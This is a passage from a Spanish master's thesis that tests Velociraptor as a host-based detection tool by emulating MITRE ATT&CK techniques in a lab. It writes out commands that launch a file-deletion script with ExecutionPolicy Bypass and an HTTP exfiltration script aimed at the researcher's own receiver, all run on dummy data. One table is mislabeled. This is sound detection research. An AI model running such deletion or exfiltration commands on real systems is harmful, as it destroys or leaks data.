\TFM\01_ACTIVE_TESTS\Pruebas\TEC-008_Data_Destruction\sabotaje.ps1"
Código 15: Ejecución TEC-008

Figura 24: Script de borrado de fichero
- Comportamiento esperado en el host:
- ejecución de powershell.exe;
- uso de ExecutionPolicy Bypass;
- lanzamiento del script sabotaje.ps1;
- enumeración de ficheros dentro del directorio de laboratorio;
- eliminación de archivos dummy mediante Remove-Item;
- generación de eventos asociados a borrado de ficheros;
- ausencia de afectación sobre datos reales del sistema;
- posibilidad de restauración mediante recreación del dataset dummy;
- visibilidad en logs de PowerShell y Sysmon;
- posible generación de alerta si la lógica de detección identifica borrado masivo.
La telemetría esperada para esta técnica se basa principalmente en PowerShell Script Block Logging, especialmente Event ID 4104, y en eventos de Sysmon asociados a borrado de ficheros. En la configuración metodológica del TFM se decidió emplear Sysmon Event ID 26 como evidencia forense de eliminación, evitando utilizar cada evento de borrado individual como alerta directa para no generar ruido operativo excesivo ni carga exagerada al sistema (Microsoft, 2026; Russinovich & Garnier, 2026).

TEC-009 - Staging, archivado ZIP y exfiltración HTTP controlada
La novena prueba combina T1074.001 - Local Data Staging, T1560.001 - Archive Collected Data y T1048.003 - Exfiltration Over Unencrypted Non-C2 Protocol. Representa una exfiltración HTTP controlada en laboratorio: preparación de datos dummy, compresión en ZIP y transferencia HTTP hacia un receptor controlado (MITRE, s. f.-a; MITRE, s. f.-g; MITRE, s. f.-i).
En el laboratorio, TEC-009 se diseñó como staging, archivado ZIP y exfiltración HTTP controlada hacia un receptor del investigador. La ejecución prepara datos dummy, genera un archivo comprimido, calcula un SHA-256 local y realiza un envío HTTP controlado equivalente a Invoke-WebRequest, Invoke-RestMethod o upload HTTP. Las rutas y nombres de scripts se documentan por reproducibilidad, pero no forman parte de la lógica de detección (García-Amorena Reina, 2026e).
$ cd C:\Users\julio\Desktop\TFM\02_SCRIPTS\candidate
$ python .\receiver_tfm_v4.py `
--host 0.0.0.0 `
--port 8088 `
--out-dir .\received `
--log-file .\received\receiver_log.jsonl `
--max-seconds 600 `
--max-uploads 5 `
--max-bytes 104857600
Código 16: Receiver

Figura 25: Script receiver
- Herramientas utilizadas: PowerShell y receptor HTTP controlado.

$ cd "C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-009_Exfiltracion"
$ .\exfiltracion_v3.ps1
-ReceiverUrl http://192.168.1.129:8088/upload
-EnableUpload $true
-TimeoutSec 60
-KeepArtifacts $true
Código 17: Ejecución TEC-009

Figura 26: Script TEC-009 ejecutada
- Comportamiento esperado en el host:
- ejecución de powershell.exe;
- preparación de datos dummy en staging controlado;
- lectura de ficheros dummy del dataset de laboratorio;
- creación de un archivo comprimido mediante Compress-Archive;
- generación de un fichero .zip;
- posible copia del archivo a una ruta de salida controlada;
- envío HTTP hacia un receptor de laboratorio;
- visibilidad mediante PowerShell 4104;
- visibilidad mediante Sysmon Event ID 1 para creación de proceso;
- visibilidad mediante Sysmon Event ID 11 para creación de ficheros;
- visibilidad mediante Sysmon Event ID 3 si se genera conexión de red;
En este TFM, TEC-009 se utiliza para evaluar si Velociraptor puede observar staging, compresión, preparación de datos y exfiltración HTTP controlada. La técnica permite analizar los límites de la detección host-based cuando una actividad puede parecer administrativa si no se correlaciona con ZIP, envío HTTP, hash, bytes transferidos y contexto de ejecución (García-Amorena Reina, 2026e).

Runner de ejecución global de técnicas
Además de la ejecución individual de cada técnica, se desarrolló un runner global para automatizar la campaña completa de pruebas TEC-001 a TEC-009. El objetivo de este script fue garantizar una ejecución homogénea, reproducible y trazable de todas las técnicas seleccionadas, reduciendo errores derivados de la ejecución manual y facilitando la comparación posterior entre telemetría, detección, alerta y rendimiento.
El runner utilizado fue TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1, ya que se hicieron pruebas con múltiples versiones anteriores. Este script ejecuta de forma secuencial las técnicas definidas en el laboratorio, introduce pausas entre pruebas, registra tiempos de inicio y fin, valida evidencias generadas y almacena los resultados en ficheros de salida. Además, integra comprobaciones sobre eventos relevantes de Sysmon y PowerShell 4104, lo que permite relacionar cada técnica con la telemetría generada en el endpoint.
El script se ejecutó desde la carpeta de runners del TFM:
$ cd "C:\Users\seguridad\Desktop\TFM\03_RUNNERS"
$ Set-ExecutionPolicy -Scope Process Bypass -Force
$env:TFM_BASEPATH = "C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS
\Pruebas"
$ .\TFM_Run_All_TEC_Tests_v6_PATCHED_4104.ps1
-ReceiverUrl http://192.168.1.129:8088/upload
-EnableExfilUpload $true
-ExfilTimeoutSec 60
-KeepExfilArtifacts $true
-KeepArtifacts $true
Código 18: Ejecución del runner global de técnicas TEC-001 a TEC-009

El parámetro TFM_BASEPATH fija la ruta base del entorno activo de pruebas. A partir de ella, el runner localiza el dataset de laboratorio, las carpetas específicas de las técnicas, los scripts auxiliares y las rutas de salida. Para TEC-009 se utiliza ReceiverUrl, que indica el receptor HTTP controlado empleado para documentar la exfiltración HTTP controlada en laboratorio.
El runner no modifica artifacts, reglas ni configuración del sistema de alertado. Su función es exclusivamente ejecutar las técnicas de laboratorio y generar evidencias operativas. Las acciones se mantienen dentro del dataset dummy y de las rutas controladas del TFM.
Las funciones principales del runner son:
- ejecutar TEC-001 a TEC-009 de forma secuencial;
- restaurar el dataset de laboratorio cuando una técnica lo modifica;
- evitar que TEC-007, TEC-008 o TEC-009 contaminen pruebas posteriores;
- registrar hora de inicio, hora de fin y duración de cada técnica;
- recoger códigos de salida de los comandos ejecutados;
- comprobar evidencias esperadas por técnica;
- contar eventos relevantes en Sysmon y PowerShell 4104;
- generar logs y resúmenes de campaña;
- facilitar la repetición de pruebas en campañas posteriores.
En el caso de TEC-007, el runner ejecuta la enumeración del dataset y el script de cifrado controlado, validando posteriormente la aparición de archivos .aes. En TEC-008, ejecuta un borrado controlado sobre ficheros dummy y compara el número de archivos antes y después de la operación. En TEC-009, ejecuta la prueba de staging, ZIP y upload HTTP, registra el receptor configurado, el estado del upload, el hash SHA-256 del ZIP generado y el resumen de transferencia.
La ejecución genera evidencias en la carpeta de logs del laboratorio, incluyendo un log detallado de campaña y ficheros resumen en formato TXT, JSON y CSV. Estos ficheros permiten reconstruir la ejecución completa sin depender únicamente de capturas de pantalla.
Las salidas principales son:
- log completo de ejecución;
- resumen textual de la campaña;
- resumen JSON estructurado;
- resumen CSV para análisis tabular;
- evidencias por técnica;
- recuentos de eventos Sysmon y PowerShell 4104.
El uso del runner fue especialmente importante para asegurar que las campañas de Velociraptor, Wazuh base y Wazuh custom se ejecutaran sobre un patrón de actividad comparable. De este modo, las diferencias observadas posteriormente pueden atribuirse principalmente a la capacidad de visibilidad, detección y alertado de cada herramienta, y no a variaciones manuales en la ejecución de las pruebas.

Runner de falsos positivos
Además del runner de técnicas MITRE ATT&CK, se desarrolló un runner específico de falsos positivos denominado TFM_Run_FP_Tests_v1.ps1. Su objetivo fue ejecutar actividad benigna y controlada que pudiera parecer sospechosa desde el punto de vista de la telemetría, pero que no debía clasificarse automáticamente como ataque.
Esta prueba es relevante porque una herramienta HIDS no solo debe detectar comportamientos potencialmente maliciosos, sino también reducir el ruido operativo. Una detección útil debe diferenciar entre actividad maliciosa, actividad sospechosa y actividad administrativa legítima. Por tanto, el runner de falsos positivos permite evaluar la precisión de los artifacts y reglas desarrolladas, así como el riesgo de generar alertas innecesarias ante operaciones normales del sistema.
El runner se ejecutó desde la carpeta de runners del TFM:
$ cd "C:\Users\seguridad\Desktop\TFM\03_RUNNERS"
$ Set-ExecutionPolicy -Scope Process Bypass -Force
$ .\TFM_Run_FP_Tests_v1.ps1
Código 19: Ejecución del runner de falsos positivos


El script genera un identificador único de ejecución, crea un workspace temporal y almacena los resultados en la carpeta de falsos positivos del laboratorio. Además, puede consultar el fichero JSONL de alertas generado por el flujo de Velociraptor para comprobar si las operaciones benignas han producido alertas P1, P2, P3 o P4.
La ruta de salida utilizada por defecto es C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\Logs_Pruebas_TFM\FPs.
El runner genera los siguientes ficheros principales:
- log detallado de ejecución;
- resumen TXT;
- resumen JSON;
- resumen CSV;
- fichero TXT con posibles hits detectados por Velociraptor;
- fichero CSV con posibles hits detectados por Velociraptor.
Las pruebas benignas incluidas fueron:
ID | Descripción | Finalidad
FP-001 | PowerShell administrativo legítimo | Verificar si comandos administrativos básicos generan alertas indebidas.
FP-002 | CMD legítimo | Comprobar ruido asociado a ejecución normal de cmd.exe.
FP-003 | Scheduled Task benigno temporal | Evaluar si una tarea programada legítima se clasifica como persistencia maliciosa.
FP-004 | Registro benigno no persistente | Comprobar ruido en operaciones de registro sin finalidad maliciosa.
FP-005 | Consulta de servicios | Validar si consultas normales sobre servicios generan detecciones.
FP-006 | Discovery legítimo de seguridad | Contrastar actividad administrativa similar a Security Software Discovery.
FP-007 | ZIP benigno local | Evaluar si una compresión local legítima se confunde con staging.
FP-008 | Borrado benigno controlado | Medir ruido ante eliminación controlada de ficheros temporales.
FP-009 | HTTP benigno local | Evaluar si una conexión HTTP controlada genera alerta de exfiltración.
FP-010 | Operaciones normales masivas | Medir sensibilidad ante actividad de ficheros de volumen elevado.
Tabla 47: Casos benignos incluidos en el runner de falsos positivos
Cada caso registra estado, duración, artefactos generados y detalles de ejecución. Posteriormente, el runner revisa la ventana temporal correspondiente en el fichero soc_alerts.jsonl para identificar si alguna operación benigna ha generado una alerta. Cuando se encuentra una coincidencia, el script clasifica el impacto potencial del falso positivo según el perfil de severidad observado.
La interpretación de este runner es distinta a la del runner principal. No se utiliza para medir cobertura MITRE, sino para evaluar ruido, precisión y carga operativa. Una alerta generada durante una prueba de falso positivo no implica una detección correcta, sino una posible sobreclasificación que debe revisarse manualmente.
El resultado de estas pruebas permite valorar:
- si las reglas son demasiado genéricas;
- si PowerShell o CMD generan ruido excesivo;
- si las reglas P4 aportan visibilidad útil o demasiadas alertas;
- si las técnicas de staging, ZIP o HTTP requieren mayor contexto;
- si las reglas custom necesitan exclusiones, umbrales o correlación adicional.
Por tanto, el runner de falsos positivos complementa la validación principal. Mientras el runner global evalúa la capacidad de detectar técnicas MITRE ATT&CK controladas, el runner de falsos positivos evalúa la capacidad de no alertar indebidamente ante actividad benigna. Esta distinción resulta esencial para valorar la utilidad operativa de Velociraptor como aproximación HIDS.

Recopilación de telemetría
La recopilación de telemetría se diseñó para mantener la trazabilidad entre la técnica ejecutada, la fuente de datos observada y la evidencia conservada. En esta fase no se valoran todavía los resultados de detección, sino las fuentes desde las que se espera obtener información útil para el análisis posterior.
La telemetría se agrupó en tres niveles:
- telemetría generada por el propio sistema Windows;
- telemetría observada y procesada por Velociraptor;
- salida externa generada por el flujo de alertado hacia Discord.

Esta separación permite distinguir entre evento bruto, detección, alerta y evidencia. Un evento registrado en Sysmon o PowerShell no implica por sí mismo una detección MITRE. Del mismo modo, una notificación enviada a Discord solo valida la salida externa del flujo, no la calidad de la lógica de detección.

Telemetría captada en el sistema
La primera fuente de información procede del propio endpoint Windows. Para ello se utilizaron principalmente Sysmon, PowerShell Script Block Logging y eventos nativos de Windows.
Las fuentes principales fueron:
- Sysmon Event ID 1: creación de procesos, línea de comandos, usuario, imagen ejecutada y proceso padre.
- Sysmon Event ID 3: conexiones de red asociadas a procesos.
- Sysmon Event ID 11: creación de ficheros.
- Sysmon Event ID 12/13/14: creación, modificación y borrado de claves o valores de registro.
- Sysmon Event ID 26: evidencia de borrado de ficheros, usada especialmente para TEC-008.
- PowerShell Event ID 4104: bloques de código PowerShell ejecutados.
- Windows System Event ID 7045: instalación o creación de servicios Windows.
- Logs del receptor HTTP: evidencia auxiliar para TEC-009 cuando el upload HTTP está habilitado.
La siguiente tabla resume la telemetría esperada por técnica:
Técnica | Telemetría esperada
TEC-001 | Sysmon ID 1 por ejecución de powershell.exe; PowerShell 4104 con parámetros como NoProfile, ExecutionPolicy Bypass, Base64 o IEX.
TEC-002 | Sysmon ID 1 por ejecución de cmd.exe; línea de comandos; posible proceso hijo de PowerShell; fichero de evidencia temporal.
TEC-003 | Sysmon ID 1 por schtasks.exe y cmd.exe; eventos asociados a creación, ejecución y eliminación de tarea programada.
TEC-004 | Sysmon ID 1 por reg.exe; Sysmon ID 12/13/14 por modificación temporal de clave Run del registro.
TEC-005 | Sysmon ID 1 por sc.exe y cmd.exe; Windows System Event ID 7045 por creación del servicio temporal.
TEC-006 | Sysmon ID 1 por powershell.exe, cmd.exe o wmic.exe; PowerShell 4104; consultas a root\SecurityCenter2.
TEC-007 | Sysmon ID 1 por powershell.exe; PowerShell 4104; Sysmon ID 11 por creación de ficheros .aes y backups.
TEC-008 | Sysmon ID 1 por powershell.exe; PowerShell 4104; Sysmon ID 26 por borrado de ficheros dummy.
TEC-009 | Sysmon ID 1 por powershell.exe; PowerShell 4104; Sysmon ID 11 por creación del ZIP; Sysmon ID 3 si existe conexión HTTP; logs del receiver si hay upload.
Tabla 48: Telemetría esperada por técnica experimental
En las técnicas TEC-007, TEC-008 y TEC-009 se evita utilizar cada evento como alerta directa, ya que un borrado/cifrado/envío masivo puede generar un volumen elevado de eventos individuales.

Figura 27: Evidencias VR

Telemetría captada en Velociraptor
Velociraptor actúa como capa de recogida, filtrado y estructuración de eventos. La telemetría generada por Windows, Sysmon y PowerShell puede ser consultada mediante artifacts de fábrica o procesada mediante artifacts personalizados.
En el laboratorio se emplearon dos tipos de observación:
- observación puntual, mediante collections o consultas sobre logs;
- monitorización continua, mediante artifacts de tipo CLIENT_EVENT.
La monitorización continua es la más relevante para la aproximación HIDS, ya que permite emitir eventos durante la ejecución de la técnica. Aun así, la existencia de eventos en Velociraptor no equivale automáticamente a detección. Para que exista detección, el artifact debe aplicar una lógica capaz de clasificar la actividad como relevante y asociarla a una técnica o perfil concreto.
La telemetría observada por Velociraptor se utilizó para:
- registrar procesos y líneas de comando;
- consultar eventos PowerShell 4104;
- consultar eventos Sysmon;
- observar modificaciones del registro;
- detectar creación de servicios;
- identificar creación o eliminación de ficheros;
- observar conexiones de red asociadas al endpoint;
- normalizar eventos mediante artifacts personalizados;
- generar salidas estructuradas para análisis posterior.

Las evidencias obtenidas desde Velociraptor se conservaron como capturas de GUI, resultados de Client Events, exportaciones CSV/JSONL y registros de ejecución asociados a cada técnica.

Salida externa de alertado (JSONL/Discord)
Discord no se considera una fuente primaria de telemetría, sino un canal externo de notificación. Su función dentro del TFM es validar que una detección generada por Velociraptor puede transformarse en una alerta externa accionable.
El flujo utilizado fue:
CLIENT_EVENT → SERVER_EVENT → JSONL / Webhook → Discord
En este modelo, el artifact CLIENT_EVENT observa el comportamiento en el endpoint. Posteriormente, un artifact SERVER_EVENT procesa los eventos recibidos por el servidor, genera una salida estructurada y la envía a un webhook externo.
Para considerar válida la salida externa se comprobaron los siguientes elementos:
- existencia del evento en Velociraptor;
- procesamiento por el artifact SERVER_EVENT;
- generación de una entrada estructurada en formato JSONL;
- envío mediante webhook;
- respuesta satisfactoria del servicio externo;
- recepción visible de la notificación en Discord.
Las evidencias asociadas a esta salida externa incluyen:
- capturas de Discord;
- fichero soc_alerts.jsonl;
- timestamp de generación;
- perfil de severidad asignado;
- técnica asociada;
- nombre del artifact que originó el evento;
- campos principales del evento procesado.
La notificación en Discord no se interpreta como detección por sí misma. Su valor metodológico consiste en demostrar que la detección puede salir del entorno de Velociraptor y llegar a un canal externo, manteniendo trazabilidad con el evento original.
Técnica | Telemetría esperada
TEC-001 | PowerShell administrativo legítimo
TEC-002 | CMD legítimo
TEC-003 | Scheduled Task benigno temporal
TEC-004 | Registro benigno no persistente
TEC-005 | Consulta de servicios
TEC-006 | Discovery legítimo de seguridad
TEC-007 | ZIP benigno local
TEC-008 | Borrado benigno controlado
TEC-009 | HTTP benigno local
Tabla 49: Casos benignos incluidos en el runner de falsos positivos

TEC-001




TEC-002


TEC-003


TEC-004


TEC-005


TEC-006



TEC-007



TEC-008

